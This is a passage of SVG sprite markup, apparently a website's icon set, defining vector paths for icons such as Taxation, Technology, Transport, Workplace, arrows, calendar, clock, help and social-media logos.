3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417zM7.25 43.89V14.278H50v29.61H7.25zm49.5 5.694c0 .63-.504 1.14-1.125 1.14h-42.75c-.621 0-1.125-.51-1.125-1.14v-3.416H50c1.243 0 2.25-1.02 2.25-2.278V21.11h3.375c.621 0 1.125.51 1.125 1.139v27.333zM28.625 23.39H25.25v4.555H32c1.243 0 2.25 1.02 2.25 2.278v4.556c0 1.258-1.007 2.278-2.25 2.278h-2.25v1.138c0 .63-.504 1.14-1.125 1.14s-1.125-.51-1.125-1.14v-1.138h-3.375c-.621 0-1.125-.51-1.125-1.14 0-.628.504-1.138 1.125-1.138H32v-4.556h-6.75c-1.243 0-2.25-1.02-2.25-2.278V23.39c0-1.258 1.007-2.278 2.25-2.278h2.25v-1.139c0-.629.504-1.139 1.125-1.139s1.125.51 1.125 1.14v1.138h3.375c.621 0 1.125.51 1.125 1.139s-.504 1.139-1.125 1.139h-4.5z" /></g></symbol><symbol viewBox="0 0 64 64" id="Taxation"><g fill="none"><path fill="#FFF" d="M51.36 46.4h-2.88V8.96a.96.96 0 0 0-1.492-.799l-5.228 3.485-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484A.96.96 0 0 0 12 8.96V51.2a4.8 4.8 0 0 0 3.84 4.704V56h32.64a3.84 3.84 0 0 0 3.84-3.84v-4.8a.96.96 0 0 0-.96-.96z" /><path fill="currentColor" d="M44.64 12.034l1.92-1.28V46.4H20.64a.96.96 0 0 0-.96.96v3.84a2.878 2.878 0 0 1-5.692.61c.287.1.588.152.892.156a2.883 2.883 0 0 0 2.88-2.88v-3.84c0-.53.43-.96.96-.96h25.92V12.034zM21.49 52.16H50.4c0 1.06-.86 1.92-1.92 1.92H20.618a4.834 4.834 0 0 0 .871-1.92z" opacity=".2" /><path fill="currentColor" d="M51.36 46.4c.53 0 .96.43.96.96v4.8A3.84 3.84 0 0 1 48.48 56H15.84v-.096A4.8 4.8 0 0 1 12 51.2V8.96a.96.96 0 0 1 1.493-.798l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.485a.96.96 0 0 1 1.492.799V46.4h2.88zm-37.44 4.8a2.88 2.88 0 1 0 5.76 0v-3.84c0-.53.43-.96.96-.96h25.92V10.754l-4.267 2.845a.958.958 0 0 1-1.065 0L36 10.114 30.773 13.6a.958.958 0 0 1-1.065 0l-5.228-3.485-5.227 3.485a.958.958 0 0 1-1.065 0l-4.268-2.845V51.2zm36.48.96v-3.84H21.6v2.88a4.756 4.756 0 0 1-.982 2.88H48.48a1.922 1.922 0 0 0 1.92-1.92zm-24-21.12a2.883 2.883 0 0 1-2.88-2.88v-1.92a2.883 2.883 0 0 1 2.88-2.88h2.88v-.96a.96.96 0 1 1 1.92 0v.96H36a.96.96 0 1 1 0 1.92h-9.6c-.53 0-.96.43-.96.96v1.92c0 .53.43.96.96.96h7.68A2.883 2.883 0 0 1 36.96 32v1.92a2.883 2.883 0 0 1-2.88 2.88H31.2v.96a.96.96 0 1 1-1.92 0v-.96h-4.8a.96.96 0 1 1 0-1.92h9.6c.53 0 .96-.43.96-.96V32c0-.53-.43-.96-.96-.96H26.4z" /></g></symbol><symbol viewBox="0 0 64 64" id="Technology"><g fill="none"><path fill="#FFF" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609z" /><path fill="currentColor" d="M49.92 25.32l-.4 3.68-3.12 1.12-11.923-10.433a7.56 7.56 0 0 1-3.437.833 7.649 7.649 0 0 1-6.571-3.76l3.852-3.04s1.12 2 2.48 1.92a3.922 3.922 0 0 0 1.653-.5l1.306-1.42c.32-1.04 3.84 2.56 3.84 2.56l.38-.197c-.078.165-.177.317-.266.475L49.92 25.32zm1.68 5.44L47.12 45.093l.005.003-1.006 3.264s-.2.56-1.96-.24-4.56 1.84-4.56 3.52h-4.68c-.007-.135-.04-.263-.04-.4a7.655 7.655 0 0 1 7.018-7.613L46.4 30.12l2.545-.56 2.655 1.2z" opacity=".2" /><path fill="currentColor" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609zM31.04 10.92a1.92 1.92 0 1 1 0 3.84 1.92 1.92 0 0 1 0-3.84zm-3.025 4.26a3.81 3.81 0 0 0 6.148-.12l14.781 11.05a3.817 3.817 0 0 0-.624 2.09c0 .13.026.251.038.378l-10.37 3.82a4.765 4.765 0 0 0-8.266.24l-14.058-4.277c.002-.055.016-.107.016-.161a3.807 3.807 0 0 0-.6-2.045L28.015 15.18zM36.8 34.92a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0zM9.92 28.2a1.92 1.92 0 1 1 3.84 0 1.92 1.92 0 0 1-3.84 0zm11.52 24.96a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84zm22.08 1.92a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76zm1.787-7.328a4.776 4.776 0 0 0-6.46 3.387l-13.671-.76a3.814 3.814 0 0 0-6.265-2.007l-5.799-16.564a3.831 3.831 0 0 0 1.993-1.61l14.06 4.279c-.014.148-.045.291-.045.443a4.8 4.8 0 1 0 9.6 0c-.006-.24-.03-.48-.072-.718l10.36-3.817a3.839 3.839 0 0 0 1.88 1.423l-5.58 15.944zM52.16 30.12a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84z" /></g></symbol><symbol viewBox="0 0 64 64" id="Transport"><g fill="none"><path fill="#FFF" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355z" /><path fill="currentColor" d="M31.04 10.097V54.08h-5.76v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.875 2.875 0 0 1 1.92-2.703zm5.76 16.237l1.92.866 1.92 9.6-3.84-1.728v-8.738zm-9.6 0v8.738L23.36 36.8l1.92-9.6 1.92-.866z" opacity=".2" /><path fill="currentColor" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355zM10.808 36.8l-.892-2.662L27.2 26.334v8.738L10.808 36.8zm25.133 13.236l2.779 1.39v2.654H25.28v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.88 2.88 0 0 1 5.76 0v35.52c0 .727.41 1.392 1.061 1.717zm17.261-13.235L36.8 35.072v-8.738l17.28 7.803-.878 2.664z" /></g></symbol><symbol viewBox="0 0 64 64" id="Workplace"><g fill="none"><path fill="#FFF" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12z" /><path fill="currentColor" d="M45.565 8.08h6.261v10.4h-6.26V8.08zm-27.13 37.44h6.26v6.24h-6.26v-6.24zm0-8.32h6.26v6.24h-6.26V37.2zm34.435-6.24c.576 0 1.043.466 1.043 1.04v3.12h-6.26V32c0-.574-.468-1.04-1.044-1.04h6.26zm-38.61-8.32h6.262v6.24H14.26v-6.24zm31.305-2.08h6.261v2.08h-6.26v-2.08z" opacity=".2" /><path fill="currentColor" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12zm-24-20.8h22.956v10.4H28.87V8.08zm0 12.48h22.956v2.08H28.87v-2.08zm9.099 4.16h4.758l1.391 4.16h-7.54l1.39-4.16zM14.26 22.64h6.26v6.24h-6.26v-6.24zm10.435 29.12H10.087v-6.24h14.609v6.24zm0-8.32H10.087V37.2h14.609v6.24zm-14.609-8.32V32c0-.574.467-1.04 1.043-1.04h41.74c.576 0 1.043.466 1.043 1.04v3.12H10.087zm6.26-10.4h2.088v2.08h-2.087v-2.08z" /></g></symbol><symbol viewBox="0 0 24 24" id="alert"><path fill="currentColor" fill-rule="evenodd" d="M14 20.5H9v-3.75h5v3.75zm0-6.25H9V3h5v11.25z" /></symbol><symbol viewBox="0 0 24 24" id="alert-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.346 19.79L12.662 3.409C12.526 3.173 12.272 3 12 3a.78.78 0 0 0-.661.408L1.656 19.79c-.132.234-.225.609-.09.839a.76.76 0 0 0 .657.37h19.551a.76.76 0 0 0 .657-.37c.14-.23.047-.61-.085-.84zm-8.845-1.04h-3V16.5h3v2.25zm0-3.75h-3V8.25h3V15z" /></symbol><symbol viewBox="0 0 51 49" fill="none" id="apple"><path d="M22.03 31.3c1.097 0 1.614-.264 1.994-.454.232-.117.354-.178.626-.195.272.017.394.078.626.195.38.192.897.454 1.994.454 5.877 0 10.13-8.272 10.127-13.85 0-5.107-2.226-8.755-5.685-9.693C33.192 6.103 34 3.96 34 1.55a.85.85 0 0 0-.85-.85c-3.104 0-6.276 1.601-8.012 4.442-.29-1.627-.763-2.92-1.47-4.044a.85.85 0 0 0-1.437.906c1.008 1.6 1.472 3.674 1.552 6.978-.274-.114-.566-.26-.879-.42-.93-.474-2.09-1.062-3.514-1.062-4.48 0-7.49 3.998-7.49 9.95 0 5.578 4.253 13.85 10.13 13.85zM32.252 2.451c-.214 2.084-1.202 3.857-2.81 5.095-1.207.11-2.223.598-3.05 1.016-.28.143-.542.273-.792.38.5-3.875 3.524-6.13 6.652-6.491zM19.392 9.2c1.015 0 1.895.447 2.745.879.794.403 1.617.82 2.511.821h.004c.896 0 1.718-.417 2.514-.821.85-.432 1.729-.879 2.745-.879 3.463 0 5.79 3.315 5.79 8.25 0 5.355-3.969 12.15-8.43 12.15-.692 0-.928-.119-1.227-.27-.313-.158-.7-.354-1.379-.38-.047 0-.095.002-.14.007-.608.041-.971.225-1.266.373-.299.151-.537.27-1.227.27-4.46 0-8.43-6.795-8.43-12.15 0-4.935 2.327-8.25 5.79-8.25zm31.03 25.444a.818.818 0 0 0 .369-.255c.022-.026.036-.051.054-.08a.831.831 0 0 0 .153-.456v-.001a.85.85 0 0 0-.85-.85H5.136C2.303 32.998 0 35.414 0 38.382v4.534c0 2.97 2.304 5.384 5.136 5.384H50.15c.47 0 .85-.38.85-.85a.823.823 0 0 0-.155-.46c-.017-.028-.03-.052-.05-.076a.823.823 0 0 0-.376-.258c-.012-.003-.017-.017-.03-.02-.467-.631-1.089-3.693-1.089-5.986 0-2.293.624-5.355 1.09-5.984.013-.003.02-.019.032-.022zM5.95 39.8h41.687c-.03.503-.037.835-.037.85 0 .015.007.347.037.85H5.95a.85.85 0 0 0 0 1.7h41.835c.131 1.12.356 2.4.735 3.4H5.136c-1.894 0-3.436-1.652-3.436-3.684v-4.534c0-2.031 1.542-3.684 3.436-3.684H48.52c-.379 1.002-.603 2.282-.734 3.402H5.95a.85.85 0 0 0 0 1.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="arrow-down"><path fill="currentColor" fill-rule="evenodd" d="M13.002 3.984v12.174l5.611-5.611L20.015 12 12 20.015 3.984 12l1.403-1.403 5.611 5.561V3.984z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-left"><path d="M15.04 10.4H5.76v2.239a.32.32 0 0 1-.525.246L.23 8.97a.64.64 0 0 1 0-.983l5.005-3.914a.32.32 0 0 1 .525.246v2.24h9.28c.53 0 .96.43.96.96v1.92c0 .53-.43.96-.96.96z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-right"><path d="M.96 10.4h9.28v2.239a.32.32 0 0 0 .525.246L15.77 8.97a.64.64 0 0 0 0-.983l-5.005-3.914a.32.32 0 0 0-.525.246v2.24H.96a.96.96 0 0 0-.96.96v1.92c0 .53.43.96.96.96z" /></symbol><symbol viewBox="0 0 24 24" id="arrow-up"><path fill="currentColor" fill-rule="evenodd" d="M13.002 20.015V7.842l5.611 5.611L20.015 12 12 3.984 3.984 12l1.403 1.402 5.611-5.56v12.173z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="arrow-up-2"><circle cx="20" cy="20" r="20" transform="rotate(-90 20 20)" fill="#313C44" filter="url(#bpa)" /><path d="M22.4 27.04v-9.28h2.239a.32.32 0 0 0 .246-.525L20.97 12.23a.64.64 0 0 0-.983 0l-3.914 5.005a.32.32 0 0 0 .246.525h2.24v9.28c0 .53.43.96.96.96h1.92c.53 0 .96-.43.96-.96z" fill="#F7981C" /><defs><filter id="bpa" x="-4" y="-4" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix" /><feGaussianBlur in="BackgroundImage" stdDeviation="2" /><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur" /><feBlend in="SourceGraphic" in2="effect1_backgroundBlur" result="shape" /></filter></defs></symbol><symbol viewBox="0 0 24 24" id="calendar"><path fill="currentColor" fill-rule="evenodd" d="M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 13.25h2.5v-2.5H7v2.5zM7 17h2.5v-2.5H7V17zm3.75-3.75h2.5v-2.5h-2.5v2.5zm0 3.75h2.5v-2.5h-2.5V17zm3.75-3.75H17v-2.5h-2.5v2.5zm0 3.75H17v-2.5h-2.5V17zm5-7.5c0-.69-.56-1.25-1.25-1.25H5.75c-.69 0-1.25.56-1.25 1.25v8.75c0 .69.56 1.25 1.25 1.25h12.5c.69 0 1.25-.56 1.25-1.25V9.5zm0 12.5h-15A2.5 2.5 0 0 1 2 19.5v-15A2.5 2.5 0 0 1 4.5 2H7v1.25a1.25 1.25 0 0 0 2.5 0V2h5v1.25a1.25 1.25 0 0 0 2.5 0V2h2.5A2.5 2.5 0 0 1 22 4.5v15a2.5 2.5 0 0 1-2.5 2.5z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="chevron-down"><path fill="currentColor" fill-rule="evenodd" d="M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-left"><path fill="currentColor" fill-rule="evenodd" d="M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-right"><path fill="currentColor" fill-rule="evenodd" d="M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z" /></symbol><symbol viewBox="0 0 24 24" id="chevron-up"><path fill="currentColor" fill-rule="evenodd" d="M17.981 16.5l1.519-1.514L12 7.5l-7.5 7.486L6.019 16.5 12 10.533z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock"><path d="M12 22a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 12 22zm0-2c2.217 0 4.104-.78 5.663-2.337C19.22 16.104 20 14.217 20 12s-.78-4.104-2.337-5.662C16.104 4.779 14.217 4 12 4s-4.104.78-5.662 2.338C4.779 7.896 4 9.783 4 12s.78 4.104 2.338 5.663C7.896 19.22 9.783 20 12 20z" fill="currentColor" /><path d="M16.7 15.3l-1.4 1.4-4.3-4.3V7h2v4.6l3.7 3.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="cross"><path d="M8 7.385L11.385 4l.615.615L8.615 8 12 11.385l-.615.615L8 8.615 4.615 12 4 11.385 7.385 8 4 4.615 4.615 4 8 7.385z" /></symbol><symbol viewBox="0 0 32 32" fill="none" id="cross-circle"><circle cx="16" cy="16" r="15" transform="rotate(-90 16 16)" /><path fill-rule="evenodd" clip-rule="evenodd" d="M15.138 16L10.4 11.262l.861-.862L16 15.139l4.738-4.739.862.862L16.86 16l4.739 4.738-.862.862L16 16.862 11.26 21.6l-.861-.862L15.138 16z" fill="#313C44" /><path d="M10.4 11.262l-.354-.354-.353.354.353.353.354-.353zM15.138 16l.354.354.353-.354-.353-.354-.354.354zm-3.877-5.6l.354-.354-.354-.353-.353.354.353.353zM16 15.139l-.354.353.354.354.354-.354-.354-.354zm4.738-4.739l.354-.354-.354-.353-.353.354.353.353zm.862.862l.353.353.354-.353-.354-.354-.353.354zM16.86 16l-.353-.354-.354.354.354.354.354-.354zm4.739 4.738l.353.354.354-.354-.354-.353-.353.353zm-.862.862l-.353.354.353.353.354-.353-.354-.354zM16 16.862l.354-.354-.354-.354-.354.354.354.354zM11.26 21.6l-.353.354.354.353.353-.353-.354-.354zm-.861-.862l-.354-.353-.353.353.353.354.354-.354zm-.354-9.123l4.739 4.739.707-.707-4.739-4.739-.707.707zm.862-1.569l-.862.862.708.707.861-.861-.707-.707zm5.446 4.739l-4.739-4.739-.707.708 4.738 4.738.707-.707zm4.03-4.739l-4.738 4.739.707.707 4.739-4.738-.707-.707zm1.57.862l-.862-.861-.707.707.861.861.707-.707zm-4.739 5.446l4.738-4.739-.707-.707-4.738 4.739.707.707zm4.738 4.03l-4.738-4.738-.707.708 4.738 4.738.707-.707zm-.861 1.57l.861-.862-.707-.707-.861.861.707.708zm-5.446-4.739l4.739 4.739.707-.707-4.738-4.739-.708.707zm-4.031 4.739l4.739-4.739-.708-.707-4.738 4.739.707.707zm-1.569-.862l.862.862.707-.707-.861-.862-.708.707zm4.739-5.445l-4.739 4.738.708.707 4.738-4.738-.707-.707z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="cross-error"><path fill="currentColor" fill-rule="evenodd" d="M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z" /></symbol><symbol viewBox="0 0 512 512" id="document"><path d="M288 48H136c-22.092 0-40 17.908-40 40v336c0 22.092 17.908 40 40 40h240c22.092 0 40-17.908 40-40V176L288 48zm-16 144V80l112 112H272z" /></symbol><symbol viewBox="0 0 24 24" id="download"><path fill="currentColor" fill-rule="evenodd" d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z" /></symbol><symbol viewBox="0 0 16 16" id="email"><path d="M15.04 2c.53 0 .96.43.96.96v.855l-7.51 4.45a.96.96 0 0 1-.98 0L0 3.816V2.96C0 2.43.43 2 .96 2h14.08zM8 9.04c.287 0 .569-.078.816-.224L16 4.558V13.2c0 .53-.43.96-.96.96H.96A.96.96 0 0 1 0 13.2V4.558l7.184 4.258c.247.146.529.224.816.224z" /></symbol><symbol viewBox="0 0 16 16" id="facebook"><path fill-rule="evenodd" d="M8.964 16V8h2.209l.293-2.758H8.964l.004-1.38c0-.72.068-1.105 1.101-1.105h1.38V0H9.242C6.588 0 5.654 1.338 5.654 3.587v1.655H4V8h1.654V16h3.31z" /></symbol><symbol viewBox="0 0 16 16" id="filter"><title>Icon/UI/Calendar</title><path d="M4.667 10.667a2.67 2.67 0 0 1 2.666 2.666A2.67 2.67 0 0 1 4.667 16a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.333h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667v-1.333zM10 5.333A2.67 2.67 0 0 1 12.667 8 2.67 2.67 0 0 1 10 10.667a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.334h6.761a2.664 2.664 0 0 1 2.572-2zm5.333 2a.667.667 0 0 1 0 1.334H14V7.333zM4.667 0a2.67 2.67 0 0 1 2.666 2.667 2.67 2.67 0 0 1-2.666 2.666 2.664 2.664 0 0 1-2.572-2H.667A.667.667 0 0 1 .667 2h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667V2z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="google"><path fill="currentColor" fill-rule="evenodd" d="M11.871 10.714V13.8h5.272c-.257 1.286-1.543 3.857-5.143 3.857-3.086 0-5.529-2.571-5.529-5.657S9.043 6.343 12 6.343c1.8 0 2.957.771 3.6 1.414l2.443-2.314C16.5 3.9 14.443 3 12 3c-5.014 0-9 3.986-9 9 0 5.014 3.986 9 9 9 5.143 0 8.614-3.6 8.614-8.743 0-.643 0-1.028-.128-1.543H11.87z" /></symbol><symbol viewBox="0 0 50 46" fill="none" id="health"><path d="M14.167 4.197c-5.974 0-10.834 4.86-10.834 10.833a.834.834 0 0 0 1.667 0c0-5.055 4.112-9.167 9.167-9.167a.834.834 0 0 0 0-1.666zM35.507.862c-3.995 0-7.774 1.58-10.507 4.366C22.267 2.442 18.488.862 14.493.862 6.502.862 0 7.152 0 14.883c0 3.497 1.46 6.917 4.223 9.894 4.802 5.171 20.044 19.978 20.197 20.126a.832.832 0 0 0 1.16 0c.155-.15 15.395-14.955 20.197-20.126C48.54 21.8 50 18.38 50 14.883 50 7.152 43.498.862 35.507.862zm9.048 22.781c-4.24 4.565-16.712 16.732-19.555 19.5-2.843-2.768-15.315-14.935-19.555-19.5-1.723-1.856-3.778-4.883-3.778-8.758C1.667 8.073 7.42 2.53 14.493 2.53c3.827 0 7.427 1.632 9.875 4.475.319.368.947.368 1.264 0C28.08 4.162 31.68 2.53 35.507 2.53c7.073 0 12.826 5.543 12.826 12.355 0 3.875-2.055 6.902-3.778 8.758z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="help"><path fill="currentColor" fill-rule="evenodd" d="M16.177 3.614c-1.29-.98-2.743-1.317-4.585-1.317-1.397 0-2.592.286-3.539.923C6.656 4.172 6 5.77 6 8.297h3.6c0-.675-.066-1.402.328-2.025.394-.624.942-1.102 1.884-1.102.957 0 1.449.277 1.913.849.394.487.544 1.068.544 1.687 0 .535-.272 1.027-.596 1.472a3.115 3.115 0 0 1-.707.722s-1.946 1.158-2.63 2.255c-.511.815-.694 1.837-.736 3.06-.005.09.028.272.337.272h2.897c.272 0 .329-.206.333-.29.019-.445.075-1.13.155-1.388.155-.487.455-.914.923-1.28l.97-.67c.877-.684 1.576-1.242 1.885-1.682.53-.722.9-1.613.9-2.668 0-1.72-.633-2.99-1.823-3.895zm-4.833 13.74c-1.214-.038-2.217.805-2.26 2.123-.037 1.321.914 2.189 2.133 2.226 1.266.038 2.245-.778 2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 